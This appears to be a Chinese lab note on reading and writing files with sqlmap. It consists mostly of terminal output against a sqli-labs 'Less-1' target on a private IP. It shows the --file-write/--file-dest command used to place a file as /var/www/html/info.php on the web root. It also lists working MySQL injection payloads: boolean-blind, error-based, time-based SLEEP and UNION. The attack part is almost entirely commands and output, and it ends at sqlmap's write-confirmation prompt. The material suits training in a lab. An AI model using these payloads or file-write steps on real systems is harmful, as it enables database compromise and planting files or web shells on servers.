 sqlmap读写文件
云演 让攻防更简单
sqlmap.py -u http://192.168.30.124:8203/Less-1/?id=1 --file-dest /var/www/html/info.php
--file-write "c:\1.txt"
[19:01:50] [INFO] retrieved:
[19:01:50] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination path)
[19:01:50] [INFO] fetched data logged to text files under 'C:\Users\zlng\AppData\Local\sqlmap\output\192.168.30.124'
[19:01:50] [WARNING] you haven't updated sqlmap for more than 186 days!!!
[*] ending @ 19:01:50 /2019-12-24/
C:\Users\zlng>sqlmap.py -u http://192.168.30.124:8203/Less-1/?id=1 --file-dest /var/www/html/info.php --file-write "c:\1.txt"
{1.3.6.50#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
ponsible for any misuse or damage caused by this program
[*] starting @ 19:04:21 /2019-12-24/
[19:04:21] [INFO] resuming back-end DBMS 'mysql'
[19:04:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7843=7843 AND 'qpRF'='qpRF
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5055 FROM(SELECT COUNT(*),CONCAT(0x71766a6b71,(SELECT (ELT(5055=5055,1))),0x7178716a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGI
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6232 FROM (SELECT(SLEEP(5)))cxXM) AND 'KuXg'='KuXg
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-1947' UNION ALL SELECT NULL,CONCAT(0x71766a6b71,0x657467594f416c4b454a6259504c746c557545704b4a565251756a736863734d6b4a4c635a4b4562,0x7178716a71),NULL
---
[19:04:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[19:04:22] [INFO] fingerprinting the back-end DBMS operating system
[19:04:22] [INFO] the back-end DBMS operating system is Linux
[19:04:22] [WARNING] reflective value(s) found and filtering out
[19:04:22] [WARNING] expect junk characters inside the file as a leftover from UNION query
do you want confirmation that the local file 'c:/1.txt' has been successfully written on the back-end DBMS file system ('/var/www/html/info.php')? [Y/n]